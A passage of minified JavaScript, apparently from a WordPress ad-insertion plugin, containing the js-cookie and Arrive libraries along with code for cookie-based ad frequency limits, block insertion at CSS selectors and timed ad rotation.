ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
